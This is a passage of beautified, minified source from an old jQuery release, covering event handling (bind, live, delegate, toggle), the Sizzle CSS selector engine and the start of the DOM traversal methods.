        }, guid: 1e8, proxy: f.proxy, special: {
            ready: { setup: f.bindReady, teardown: f.noop }, live: {
                add: function (a) {
                    f.event.add(this, N(a.origType, a.selector), f.extend({}, a, { handler: M, guid: a.handler.guid }))
                }, remove: function (a) {
                    f.event.remove(this, N(a.origType, a.selector), a)
                }
            }, beforeunload: {
                setup: function (a, b, c) {
                    f.isWindow(this) && (this.onbeforeunload = c)
                }, teardown: function (a, b) {
                    this.onbeforeunload === b && (this.onbeforeunload = null)
                }
            }
        }
    }, f.removeEvent = c.removeEventListener ? function (a, b, c) {
        a.removeEventListener && a.removeEventListener(b, c, !1)
    } : function (a, b, c) {
        a.detachEvent && a.detachEvent("on" + b, c)
    }, f.Event = function (a, b) {
        if (!this.preventDefault)
            return new f.Event(a, b);
        a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || a.returnValue === !1 || a.getPreventDefault && a.getPreventDefault() ? E : D) : this.type = a, b && f.extend(this, b), this.timeStamp = f.now(), this[f.expando] = !0
    }, f.Event.prototype = {
        preventDefault: function () {
            this.isDefaultPrevented = E;
            var a = this.originalEvent;
            !a || (a.preventDefault ? a.preventDefault() : a.returnValue = !1)
        }, stopPropagation: function () {
            this.isPropagationStopped = E;
            var a = this.originalEvent;
            !a || (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)
        }, stopImmediatePropagation: function () {
            this.isImmediatePropagationStopped = E, this.stopPropagation()
        }, isDefaultPrevented: D, isPropagationStopped: D, isImmediatePropagationStopped: D
    };
    var F = function (a) {
        var b = a.relatedTarget, c = !1, d = a.type;
        a.type = a.data, b !== this && (b && (c = f.contains(this, b)), c || (f.event.handle.apply(this, arguments), a.type = d))
    }, G = function (a) {
        a.type = a.data, f.event.handle.apply(this, arguments)
    };
    f.each({ mouseenter: "mouseover", mouseleave: "mouseout" }, function (a, b) {
        f.event.special[a] = {
            setup: function (c) {
                f.event.add(this, b, c && c.selector ? G : F, a)
            }, teardown: function (a) {
                f.event.remove(this, b, a && a.selector ? G : F)
            }
        }
    }), f.support.submitBubbles || (f.event.special.submit = {
        setup: function (a, b) {
            if (!f.nodeName(this, "form"))
                f.event.add(this, "click.specialSubmit", function (a) {
                    var b = a.target, c = b.type;
                    (c === "submit" || c === "image") && f(b).closest("form").length && K("submit", this, arguments)
                }), f.event.add(this, "keypress.specialSubmit", function (a) {
                    var b = a.target, c = b.type;
                    (c === "text" || c === "password") && f(b).closest("form").length && a.keyCode === 13 && K("submit", this, arguments)
                });
            else
                return !1
        }, teardown: function (a) {
            f.event.remove(this, ".specialSubmit")
        }
    });
    if (!f.support.changeBubbles) {
        var H, I = function (a) {
            var b = a.type, c = a.value;
            b === "radio" || b === "checkbox" ? c = a.checked : b === "select-multiple" ? c = a.selectedIndex > -1 ? f.map(a.options, function (a) {
                return a.selected
            }).join("-") : "" : f.nodeName(a, "select") && (c = a.selectedIndex);
            return c
        }, J = function (c) {
            var d = c.target, e, g;
            if (!!y.test(d.nodeName) && !d.readOnly) {
                e = f._data(d, "_change_data"), g = I(d), (c.type !== "focusout" || d.type !== "radio") && f._data(d, "_change_data", g);
                if (e === b || g === e)
                    return;
                if (e != null || g)
                    c.type = "change", c.liveFired = b, f.event.trigger(c, arguments[1], d)
            }
        };
        f.event.special.change = {
            filters: {
                focusout: J, beforedeactivate: J, click: function (a) {
                    var b = a.target, c = f.nodeName(b, "input") ? b.type : "";
                    (c === "radio" || c === "checkbox" || f.nodeName(b, "select")) && J.call(this, a)
                }, keydown: function (a) {
                    var b = a.target, c = f.nodeName(b, "input") ? b.type : "";
                    (a.keyCode === 13 && !f.nodeName(b, "textarea") || a.keyCode === 32 && (c === "checkbox" || c === "radio") || c === "select-multiple") && J.call(this, a)
                }, beforeactivate: function (a) {
                    var b = a.target;
                    f._data(b, "_change_data", I(b))
                }
            }, setup: function (a, b) {
                if (this.type === "file")
                    return !1;
                for (var c in H)
                    f.event.add(this, c + ".specialChange", H[c]);
                return y.test(this.nodeName)
            }, teardown: function (a) {
                f.event.remove(this, ".specialChange");
                return y.test(this.nodeName)
            }
        }, H = f.event.special.change.filters, H.focus = H.beforeactivate
    }
    f.support.focusinBubbles || f.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
        function e(a) {
            var c = f.event.fix(a);
            c.type = b, c.originalEvent = {}, f.event.trigger(c, null, c.target), c.isDefaultPrevented() && a.preventDefault()
        }
        var d = 0;
        f.event.special[b] = {
            setup: function () {
                d++ === 0 && c.addEventListener(a, e, !0)
            }, teardown: function () {
                --d === 0 && c.removeEventListener(a, e, !0)
            }
        }
    }), f.each(["bind", "one"], function (a, c) {
        f.fn[c] = function (a, d, e) {
            var g;
            if (typeof a == "object") {
                for (var h in a)
                    this[c](h, d, a[h], e);
                return this
            }
            if (arguments.length === 2 || d === !1)
                e = d, d = b;
            c === "one" ? (g = function (a) {
                f(this).unbind(a, g);
                return e.apply(this, arguments)
            }, g.guid = e.guid || f.guid++) : g = e;
            if (a === "unload" && c !== "one")
                this.one(a, d, e);
            else
                for (var i = 0, j = this.length; i < j; i++)
                    f.event.add(this[i], a, g, d);
            return this
        }
    }), f.fn.extend({
        unbind: function (a, b) {
            if (typeof a == "object" && !a.preventDefault)
                for (var c in a)
                    this.unbind(c, a[c]);
            else
                for (var d = 0, e = this.length; d < e; d++)
                    f.event.remove(this[d], a, b);
            return this
        }, delegate: function (a, b, c, d) {
            return this.live(b, c, d, a)
        }, undelegate: function (a, b, c) {
            return arguments.length === 0 ? this.unbind("live") : this.die(b, null, c, a)
        }, trigger: function (a, b) {
            return this.each(function () {
                f.event.trigger(a, b, this)
            })
        }, triggerHandler: function (a, b) {
            if (this[0])
                return f.event.trigger(a, b, this[0], !0)
        }, toggle: function (a) {
            var b = arguments, c = a.guid || f.guid++, d = 0, e = function (c) {
                var e = (f.data(this, "lastToggle" + a.guid) || 0) % d;
                f.data(this, "lastToggle" + a.guid, e + 1), c.preventDefault();
                return b[e].apply(this, arguments) || !1
            };
            e.guid = c;
            while (d < b.length)
                b[d++].guid = c;
            return this.click(e)
        }, hover: function (a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        }
    });
    var L = { focus: "focusin", blur: "focusout", mouseenter: "mouseover", mouseleave: "mouseout" };
    f.each(["live", "die"], function (a, c) {
        f.fn[c] = function (a, d, e, g) {
            var h, i = 0, j, k, l, m = g || this.selector, n = g ? this : f(this.context);
            if (typeof a == "object" && !a.preventDefault) {
                for (var o in a)
                    n[c](o, d, a[o], m);
                return this
            }
            if (c === "die" && !a && g && g.charAt(0) === ".") {
                n.unbind(g);
                return this
            }
            if (d === !1 || f.isFunction(d))
                e = d || D, d = b;
            a = (a || "").split(" ");
            while ((h = a[i++]) != null) {
                j = x.exec(h), k = "", j && (k = j[0], h = h.replace(x, ""));
                if (h === "hover") {
                    a.push("mouseenter" + k, "mouseleave" + k);
                    continue
                }
                l = h, L[h] ? (a.push(L[h] + k), h = h + k) : h = (L[h] || h) + k;
                if (c === "live")
                    for (var p = 0, q = n.length; p < q; p++)
                        f.event.add(n[p], "live." + N(h, m), { data: d, selector: m, handler: e, origType: h, origHandler: e, preType: l });
                else
                    n.unbind("live." + N(h, m), e)
            }
            return this
        }
    }), f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "), function (a, b) {
        f.fn[b] = function (a, c) {
            c == null && (c = a, a = null);
            return arguments.length > 0 ? this.bind(b, a, c) : this.trigger(b)
        }, f.attrFn && (f.attrFn[b] = !0)
    }), function () {
        function u(a, b, c, d, e, f) {
            for (var g = 0, h = d.length; g < h; g++) {
                var i = d[g];
                if (i) {
                    var j = !1;
                    i = i[a];
                    while (i) {
                        if (i.sizcache === c) {
                            j = d[i.sizset];
                            break
                        }
                        if (i.nodeType === 1) {
                            f || (i.sizcache = c, i.sizset = g);
                            if (typeof b != "string") {
                                if (i === b) {
                                    j = !0;
                                    break
                                }
                            } else if (k.filter(b, [i]).length > 0) {
                                j = i;
                                break
                            }
                        }
                        i = i[a]
                    }
                    d[g] = j
                }
            }
        }
        function t(a, b, c, d, e, f) {
            for (var g = 0, h = d.length; g < h; g++) {
                var i = d[g];
                if (i) {
                    var j = !1;
                    i = i[a];
                    while (i) {
                        if (i.sizcache === c) {
                            j = d[i.sizset];
                            break
                        }
                        i.nodeType === 1 && !f && (i.sizcache = c, i.sizset = g);
                        if (i.nodeName.toLowerCase() === b) {
                            j = i;
                            break
                        }
                        i = i[a]
                    }
                    d[g] = j
                }
            }
        }
        var a = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g, d = 0, e = Object.prototype.toString, g = !1, h = !0, i = /\\/g, j = /\W/;
        [0, 0].sort(function () {
            h = !1;
            return 0
        });
        var k = function (b, d, f, g) {
            f = f || [], d = d || c;
            var h = d;
            if (d.nodeType !== 1 && d.nodeType !== 9)
                return [];
            if (!b || typeof b != "string")
                return f;
            var i, j, n, o, q, r, s, t, u = !0, w = k.isXML(d), x = [], y = b;
            do {
                a.exec(""), i = a.exec(y);
                if (i) {
                    y = i[3], x.push(i[1]);
                    if (i[2]) {
                        o = i[3];
                        break
                    }
                }
            } while (i);
            if (x.length > 1 && m.exec(b))
                if (x.length === 2 && l.relative[x[0]])
                    j = v(x[0] + x[1], d);
                else {
                    j = l.relative[x[0]] ? [d] : k(x.shift(), d);
                    while (x.length)
                        b = x.shift(), l.relative[b] && (b += x.shift()), j = v(b, j)
                }
            else {
                !g && x.length > 1 && d.nodeType === 9 && !w && l.match.ID.test(x[0]) && !l.match.ID.test(x[x.length - 1]) && (q = k.find(x.shift(), d, w), d = q.expr ? k.filter(q.expr, q.set)[0] : q.set[0]);
                if (d) {
                    q = g ? { expr: x.pop(), set: p(g) } : k.find(x.pop(), x.length === 1 && (x[0] === "~" || x[0] === "+") && d.parentNode ? d.parentNode : d, w), j = q.expr ? k.filter(q.expr, q.set) : q.set, x.length > 0 ? n = p(j) : u = !1;
                    while (x.length)
                        r = x.pop(), s = r, l.relative[r] ? s = x.pop() : r = "", s == null && (s = d), l.relative[r](n, s, w)
                } else
                    n = x = []
            }
            n || (n = j), n || k.error(r || b);
            if (e.call(n) === "[object Array]")
                if (!u)
                    f.push.apply(f, n);
                else if (d && d.nodeType === 1)
                    for (t = 0; n[t] != null; t++)
                        n[t] && (n[t] === !0 || n[t].nodeType === 1 && k.contains(d, n[t])) && f.push(j[t]);
                else
                    for (t = 0; n[t] != null; t++)
                        n[t] && n[t].nodeType === 1 && f.push(j[t]);
            else
                p(n, f);
            o && (k(o, h, f, g), k.uniqueSort(f));
            return f
        };
        k.uniqueSort = function (a) {
            if (r) {
                g = h, a.sort(r);
                if (g)
                    for (var b = 1; b < a.length; b++)
                        a[b] === a[b - 1] && a.splice(b--, 1)
            }
            return a
        }, k.matches = function (a, b) {
            return k(a, null, null, b)
        }, k.matchesSelector = function (a, b) {
            return k(b, null, null, [a]).length > 0
        }, k.find = function (a, b, c) {
            var d;
            if (!a)
                return [];
            for (var e = 0, f = l.order.length; e < f; e++) {
                var g, h = l.order[e];
                if (g = l.leftMatch[h].exec(a)) {
                    var j = g[1];
                    g.splice(1, 1);
                    if (j.substr(j.length - 1) !== "\\") {
                        g[1] = (g[1] || "").replace(i, ""), d = l.find[h](g, b, c);
                        if (d != null) {
                            a = a.replace(l.match[h], "");
                            break
                        }
                    }
                }
            }
            d || (d = typeof b.getElementsByTagName != "undefined" ? b.getElementsByTagName("*") : []);
            return { set: d, expr: a }
        }, k.filter = function (a, c, d, e) {
            var f, g, h = a, i = [], j = c, m = c && c[0] && k.isXML(c[0]);
            while (a && c.length) {
                for (var n in l.filter)
                    if ((f = l.leftMatch[n].exec(a)) != null && f[2]) {
                        var o, p, q = l.filter[n], r = f[1];
                        g = !1, f.splice(1, 1);
                        if (r.substr(r.length - 1) === "\\")
                            continue;
                        j === i && (i = []);
                        if (l.preFilter[n]) {
                            f = l.preFilter[n](f, j, d, i, e, m);
                            if (!f)
                                g = o = !0;
                            else if (f === !0)
                                continue
                        }
                        if (f)
                            for (var s = 0; (p = j[s]) != null; s++)
                                if (p) {
                                    o = q(p, f, s, j);
                                    var t = e ^ !!o;
                                    d && o != null ? t ? g = !0 : j[s] = !1 : t && (i.push(p), g = !0)
                                }
                        if (o !== b) {
                            d || (j = i), a = a.replace(l.match[n], "");
                            if (!g)
                                return [];
                            break
                        }
                    }
                if (a === h)
                    if (g == null)
                        k.error(a);
                    else
                        break;
                h = a
            }
            return j
        }, k.error = function (a) {
            throw "Syntax error, unrecognized expression: " + a
        };
        var l = k.selectors = {
            order: ["ID", "NAME", "TAG"], match: { ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/, CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/, NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/, ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/, TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/, CHILD: /:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/, POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/, PSEUDO: /:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/ }, leftMatch: {}, attrMap: { "class": "className", "for": "htmlFor" }, attrHandle: {
                href: function (a) {
                    return a.getAttribute("href")
                }, type: function (a) {
                    return a.getAttribute("type")
                }
            }, relative: {
                "+": function (a, b) {
                    var c = typeof b == "string", d = c && !j.test(b), e = c && !d;
                    d && (b = b.toLowerCase());
                    for (var f = 0, g = a.length, h; f < g; f++)
                        if (h = a[f]) {
                            while ((h = h.previousSibling) && h.nodeType !== 1)
                                ;
                            a[f] = e || h && h.nodeName.toLowerCase() === b ? h || !1 : h === b
                        }
                    e && k.filter(b, a, !0)
                }, ">": function (a, b) {
                    var c, d = typeof b == "string", e = 0, f = a.length;
                    if (d && !j.test(b)) {
                        b = b.toLowerCase();
                        for (; e < f; e++) {
                            c = a[e];
                            if (c) {
                                var g = c.parentNode;
                                a[e] = g.nodeName.toLowerCase() === b ? g : !1
                            }
                        }
                    } else {
                        for (; e < f; e++)
                            c = a[e], c && (a[e] = d ? c.parentNode : c.parentNode === b);
                        d && k.filter(b, a, !0)
                    }
                }, "": function (a, b, c) {
                    var e, f = d++, g = u;
                    typeof b == "string" && !j.test(b) && (b = b.toLowerCase(), e = b, g = t), g("parentNode", b, f, a, e, c)
                }, "~": function (a, b, c) {
                    var e, f = d++, g = u;
                    typeof b == "string" && !j.test(b) && (b = b.toLowerCase(), e = b, g = t), g("previousSibling", b, f, a, e, c)
                }
            }, find: {
                ID: function (a, b, c) {
                    if (typeof b.getElementById != "undefined" && !c) {
                        var d = b.getElementById(a[1]);
                        return d && d.parentNode ? [d] : []
                    }
                }, NAME: function (a, b) {
                    if (typeof b.getElementsByName != "undefined") {
                        var c = [], d = b.getElementsByName(a[1]);
                        for (var e = 0, f = d.length; e < f; e++)
                            d[e].getAttribute("name") === a[1] && c.push(d[e]);
                        return c.length === 0 ? null : c
                    }
                }, TAG: function (a, b) {
                    if (typeof b.getElementsByTagName != "undefined")
                        return b.getElementsByTagName(a[1])
                }
            }, preFilter: {
                CLASS: function (a, b, c, d, e, f) {
                    a = " " + a[1].replace(i, "") + " ";
                    if (f)
                        return a;
                    for (var g = 0, h; (h = b[g]) != null; g++)
                        h && (e ^ (h.className && (" " + h.className + " ").replace(/[\t\n\r]/g, " ").indexOf(a) >= 0) ? c || d.push(h) : c && (b[g] = !1));
                    return !1
                }, ID: function (a) {
                    return a[1].replace(i, "")
                }, TAG: function (a, b) {
                    return a[1].replace(i, "").toLowerCase()
                }, CHILD: function (a) {
                    if (a[1] === "nth") {
                        a[2] || k.error(a[0]), a[2] = a[2].replace(/^\+|\s*/g, "");
                        var b = /(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2] === "even" && "2n" || a[2] === "odd" && "2n+1" || !/\D/.test(a[2]) && "0n+" + a[2] || a[2]);
                        a[2] = b[1] + (b[2] || 1) - 0, a[3] = b[3] - 0
                    } else
                        a[2] && k.error(a[0]);
                    a[0] = d++;
                    return a
                }, ATTR: function (a, b, c, d, e, f) {
                    var g = a[1] = a[1].replace(i, "");
                    !f && l.attrMap[g] && (a[1] = l.attrMap[g]), a[4] = (a[4] || a[5] || "").replace(i, ""), a[2] === "~=" && (a[4] = " " + a[4] + " ");
                    return a
                }, PSEUDO: function (b, c, d, e, f) {
                    if (b[1] === "not")
                        if ((a.exec(b[3]) || "").length > 1 || /^\w/.test(b[3]))
                            b[3] = k(b[3], null, null, c);
                        else {
                            var g = k.filter(b[3], c, d, !0 ^ f);
                            d || e.push.apply(e, g);
                            return !1
                        }
                    else if (l.match.POS.test(b[0]) || l.match.CHILD.test(b[0]))
                        return !0;
                    return b
                }, POS: function (a) {
                    a.unshift(!0);
                    return a
                }
            }, filters: {
                enabled: function (a) {
                    return a.disabled === !1 && a.type !== "hidden"
                }, disabled: function (a) {
                    return a.disabled === !0
                }, checked: function (a) {
                    return a.checked === !0
                }, selected: function (a) {
                    a.parentNode && a.parentNode.selectedIndex;
                    return a.selected === !0
                }, parent: function (a) {
                    return !!a.firstChild
                }, empty: function (a) {
                    return !a.firstChild
                }, has: function (a, b, c) {
                    return !!k(c[3], a).length
                }, header: function (a) {
                    return /h\d/i.test(a.nodeName)
                }, text: function (a) {
                    var b = a.getAttribute("type"), c = a.type;
                    return a.nodeName.toLowerCase() === "input" && "text" === c && (b === c || b === null)
                }, radio: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "radio" === a.type
                }, checkbox: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "checkbox" === a.type
                }, file: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "file" === a.type
                }, password: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "password" === a.type
                }, submit: function (a) {
                    var b = a.nodeName.toLowerCase();
                    return (b === "input" || b === "button") && "submit" === a.type
                }, image: function (a) {
                    return a.nodeName.toLowerCase() === "input" && "image" === a.type
                }, reset: function (a) {
                    var b = a.nodeName.toLowerCase();
                    return (b === "input" || b === "button") && "reset" === a.type
                }, button: function (a) {
                    var b = a.nodeName.toLowerCase();
                    return b === "input" && "button" === a.type || b === "button"
                }, input: function (a) {
                    return /input|select|textarea|button/i.test(a.nodeName)
                }, focus: function (a) {
                    return a === a.ownerDocument.activeElement
                }
            }, setFilters: {
                first: function (a, b) {
                    return b === 0
                }, last: function (a, b, c, d) {
                    return b === d.length - 1
                }, even: function (a, b) {
                    return b % 2 === 0
                }, odd: function (a, b) {
                    return b % 2 === 1
                }, lt: function (a, b, c) {
                    return b < c[3] - 0
                }, gt: function (a, b, c) {
                    return b > c[3] - 0
                }, nth: function (a, b, c) {
                    return c[3] - 0 === b
                }, eq: function (a, b, c) {
                    return c[3] - 0 === b
                }
            }, filter: {
                PSEUDO: function (a, b, c, d) {
                    var e = b[1], f = l.filters[e];
                    if (f)
                        return f(a, c, b, d);
                    if (e === "contains")
                        return (a.textContent || a.innerText || k.getText([a]) || "").indexOf(b[3]) >= 0;
                    if (e === "not") {
                        var g = b[3];
                        for (var h = 0, i = g.length; h < i; h++)
                            if (g[h] === a)
                                return !1;
                        return !0
                    }
                    k.error(e)
                }, CHILD: function (a, b) {
                    var c = b[1], d = a;
                    switch (c) {
                        case "only":
                        case "first":
                            while (d = d.previousSibling)
                                if (d.nodeType === 1)
                                    return !1;
                            if (c === "first")
                                return !0;
                            d = a;
                        case "last":
                            while (d = d.nextSibling)
                                if (d.nodeType === 1)
                                    return !1;
                            return !0;
                        case "nth":
                            var e = b[2], f = b[3];
                            if (e === 1 && f === 0)
                                return !0;
                            var g = b[0], h = a.parentNode;
                            if (h && (h.sizcache !== g || !a.nodeIndex)) {
                                var i = 0;
                                for (d = h.firstChild; d; d = d.nextSibling)
                                    d.nodeType === 1 && (d.nodeIndex = ++i);
                                h.sizcache = g
                            }
                            var j = a.nodeIndex - f;
                            return e === 0 ? j === 0 : j % e === 0 && j / e >= 0
                    }
                }, ID: function (a, b) {
                    return a.nodeType === 1 && a.getAttribute("id") === b
                }, TAG: function (a, b) {
                    return b === "*" && a.nodeType === 1 || a.nodeName.toLowerCase() === b
                }, CLASS: function (a, b) {
                    return (" " + (a.className || a.getAttribute("class")) + " ").indexOf(b) > -1
                }, ATTR: function (a, b) {
                    var c = b[1], d = l.attrHandle[c] ? l.attrHandle[c](a) : a[c] != null ? a[c] : a.getAttribute(c), e = d + "", f = b[2], g = b[4];
                    return d == null ? f === "!=" : f === "=" ? e === g : f === "*=" ? e.indexOf(g) >= 0 : f === "~=" ? (" " + e + " ").indexOf(g) >= 0 : g ? f === "!=" ? e !== g : f === "^=" ? e.indexOf(g) === 0 : f === "$=" ? e.substr(e.length - g.length) === g : f === "|=" ? e === g || e.substr(0, g.length + 1) === g + "-" : !1 : e && d !== !1
                }, POS: function (a, b, c, d) {
                    var e = b[2], f = l.setFilters[e];
                    if (f)
                        return f(a, c, b, d)
                }
            }
        }, m = l.match.POS, n = function (a, b) {
            return "\\" + (b - 0 + 1)
        };
        for (var o in l.match)
            l.match[o] = new RegExp(l.match[o].source + /(?![^\[]*\])(?![^\(]*\))/.source), l.leftMatch[o] = new RegExp(/(^(?:.|\r|\n)*?)/.source + l.match[o].source.replace(/\\(\d+)/g, n));
        var p = function (a, b) {
            a = Array.prototype.slice.call(a, 0);
            if (b) {
                b.push.apply(b, a);
                return b
            }
            return a
        };
        try {
            Array.prototype.slice.call(c.documentElement.childNodes, 0)[0].nodeType
        } catch (q) {
            p = function (a, b) {
                var c = 0, d = b || [];
                if (e.call(a) === "[object Array]")
                    Array.prototype.push.apply(d, a);
                else if (typeof a.length == "number")
                    for (var f = a.length; c < f; c++)
                        d.push(a[c]);
                else
                    for (; a[c]; c++)
                        d.push(a[c]);
                return d
            }
        }
        var r, s;
        c.documentElement.compareDocumentPosition ? r = function (a, b) {
            if (a === b) {
                g = !0;
                return 0
            }
            if (!a.compareDocumentPosition || !b.compareDocumentPosition)
                return a.compareDocumentPosition ? -1 : 1;
            return a.compareDocumentPosition(b) & 4 ? -1 : 1
        } : (r = function (a, b) {
            if (a === b) {
                g = !0;
                return 0
            }
            if (a.sourceIndex && b.sourceIndex)
                return a.sourceIndex - b.sourceIndex;
            var c, d, e = [], f = [], h = a.parentNode, i = b.parentNode, j = h;
            if (h === i)
                return s(a, b);
            if (!h)
                return -1;
            if (!i)
                return 1;
            while (j)
                e.unshift(j), j = j.parentNode;
            j = i;
            while (j)
                f.unshift(j), j = j.parentNode;
            c = e.length, d = f.length;
            for (var k = 0; k < c && k < d; k++)
                if (e[k] !== f[k])
                    return s(e[k], f[k]);
            return k === c ? s(a, f[k], -1) : s(e[k], b, 1)
        }, s = function (a, b, c) {
            if (a === b)
                return c;
            var d = a.nextSibling;
            while (d) {
                if (d === b)
                    return -1;
                d = d.nextSibling
            }
            return 1
        }), k.getText = function (a) {
            var b = "", c;
            for (var d = 0; a[d]; d++)
                c = a[d], c.nodeType === 3 || c.nodeType === 4 ? b += c.nodeValue : c.nodeType !== 8 && (b += k.getText(c.childNodes));
            return b
        }, function () {
            var a = c.createElement("div"), d = "script" + (new Date).getTime(), e = c.documentElement;
            a.innerHTML = "<a name='" + d + "'/>", e.insertBefore(a, e.firstChild), c.getElementById(d) && (l.find.ID = function (a, c, d) {
                if (typeof c.getElementById != "undefined" && !d) {
                    var e = c.getElementById(a[1]);
                    return e ? e.id === a[1] || typeof e.getAttributeNode != "undefined" && e.getAttributeNode("id").nodeValue === a[1] ? [e] : b : []
                }
            }, l.filter.ID = function (a, b) {
                var c = typeof a.getAttributeNode != "undefined" && a.getAttributeNode("id");
                return a.nodeType === 1 && c && c.nodeValue === b
            }), e.removeChild(a), e = a = null
        }(), function () {
            var a = c.createElement("div");
            a.appendChild(c.createComment("")), a.getElementsByTagName("*").length > 0 && (l.find.TAG = function (a, b) {
                var c = b.getElementsByTagName(a[1]);
                if (a[1] === "*") {
                    var d = [];
                    for (var e = 0; c[e]; e++)
                        c[e].nodeType === 1 && d.push(c[e]);
                    c = d
                }
                return c
            }), a.innerHTML = "<a href='#'></a>", a.firstChild && typeof a.firstChild.getAttribute != "undefined" && a.firstChild.getAttribute("href") !== "#" && (l.attrHandle.href = function (a) {
                return a.getAttribute("href", 2)
            }), a = null
        }(), c.querySelectorAll && function () {
            var a = k, b = c.createElement("div"), d = "__sizzle__";
            b.innerHTML = "<p class='TEST'></p>";
            if (!b.querySelectorAll || b.querySelectorAll(".TEST").length !== 0) {
                k = function (b, e, f, g) {
                    e = e || c;
                    if (!g && !k.isXML(e)) {
                        var h = /^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);
                        if (h && (e.nodeType === 1 || e.nodeType === 9)) {
                            if (h[1])
                                return p(e.getElementsByTagName(b), f);
                            if (h[2] && l.find.CLASS && e.getElementsByClassName)
                                return p(e.getElementsByClassName(h[2]), f)
                        }
                        if (e.nodeType === 9) {
                            if (b === "body" && e.body)
                                return p([e.body], f);
                            if (h && h[3]) {
                                var i = e.getElementById(h[3]);
                                if (!i || !i.parentNode)
                                    return p([], f);
                                if (i.id === h[3])
                                    return p([i], f)
                            }
                            try {
                                return p(e.querySelectorAll(b), f)
                            } catch (j) {
                            }
                        } else if (e.nodeType === 1 && e.nodeName.toLowerCase() !== "object") {
                            var m = e, n = e.getAttribute("id"), o = n || d, q = e.parentNode, r = /^\s*[+~]/.test(b);
                            n ? o = o.replace(/'/g, "\\$&") : e.setAttribute("id", o), r && q && (e = e.parentNode);
                            try {
                                if (!r || q)
                                    return p(e.querySelectorAll("[id='" + o + "'] " + b), f)
                            } catch (s) {
                            } finally {
                                n || m.removeAttribute("id")
                            }
                        }
                    }
                    return a(b, e, f, g)
                };
                for (var e in a)
                    k[e] = a[e];
                b = null
            }
        }(), function () {
            var a = c.documentElement, b = a.matchesSelector || a.mozMatchesSelector || a.webkitMatchesSelector || a.msMatchesSelector;
            if (b) {
                var d = !b.call(c.createElement("div"), "div"), e = !1;
                try {
                    b.call(c.documentElement, "[test!='']:sizzle")
                } catch (f) {
                    e = !0
                }
                k.matchesSelector = function (a, c) {
                    c = c.replace(/\=\s*([^'"\]]*)\s*\]/g, "='$1']");
                    if (!k.isXML(a))
                        try {
                            if (e || !l.match.PSEUDO.test(c) && !/!=/.test(c)) {
                                var f = b.call(a, c);
                                if (f || !d || a.document && a.document.nodeType !== 11)
                                    return f
                            }
                        } catch (g) {
                        }
                    return k(c, null, null, [a]).length > 0
                }
            }
        }(), function () {
            var a = c.createElement("div");
            a.innerHTML = "<div class='test e'></div><div class='test'></div>";
            if (!!a.getElementsByClassName && a.getElementsByClassName("e").length !== 0) {
                a.lastChild.className = "e";
                if (a.getElementsByClassName("e").length === 1)
                    return;
                l.order.splice(1, 0, "CLASS"), l.find.CLASS = function (a, b, c) {
                    if (typeof b.getElementsByClassName != "undefined" && !c)
                        return b.getElementsByClassName(a[1])
                }, a = null
            }
        }(), c.documentElement.contains ? k.contains = function (a, b) {
            return a !== b && (a.contains ? a.contains(b) : !0)
        } : c.documentElement.compareDocumentPosition ? k.contains = function (a, b) {
            return !!(a.compareDocumentPosition(b) & 16)
        } : k.contains = function () {
            return !1
        }, k.isXML = function (a) {
            var b = (a ? a.ownerDocument || a : 0).documentElement;
            return b ? b.nodeName !== "HTML" : !1
        };
        var v = function (a, b) {
            var c, d = [], e = "", f = b.nodeType ? [b] : b;
            while (c = l.match.PSEUDO.exec(a))
                e += c[0], a = a.replace(l.match.PSEUDO, "");
            a = l.relative[a] ? a + "*" : a;
            for (var g = 0, h = f.length; g < h; g++)
                k(a, f[g], d);
            return k.filter(e, d)
        };
        f.find = k, f.expr = k.selectors, f.expr[":"] = f.expr.filters, f.unique = k.uniqueSort, f.text = k.getText, f.isXMLDoc = k.isXML, f.contains = k.contains
    }();
    var O = /Until$/, P = /^(?:parents|prevUntil|prevAll)/, Q = /,/, R = /^.[^:#\[\.,]*$/, S = Array.prototype.slice, T = f.expr.match.POS, U = { children: !0, contents: !0, next: !0, prev: !0 };
    f.fn.extend({
        find: function (a) {
            var b = this, c, d;
            if (typeof a != "string")
                return f(a).filter(function () {
                    for (c = 0, d = b.length; c < d; c++)
                        if (f.contains(b[c], this))
                            return !0
                });
            var e = this.pushStack("", "find", a), g, h, i;
            for (c = 0, d = this.length; c < d; c++) {
                g = e.length, f.find(a, this[c], e);
                if (c > 0)
                    for (h = g; h < e.length; h++)
                        for (i = 0; i < g; i++)
                            if (e[i] === e[h]) {
                                e.splice(h--, 1);
                                break
                            }
            }
            return e
        }, has: function (a) {
            var b = f(a);
            return this.filter(function () {
                for (var a = 0, c = b.length; a < c; a++)
                    if (f.contains(this, b[a]))
                        return !0
            })
        }, not: function (a) {
            return this.pushStack(W(this, a, !1), "not", a)
        }, filter: function (a) {
            return this.pushStack(W(this, a, !0), "filter", a)
        }, is: function (a) {
            return !!a && (typeof a == "string" ? f.filter(a, this).length > 0 : this.filter(a).length > 0)
        }, closest: function (a, b) {
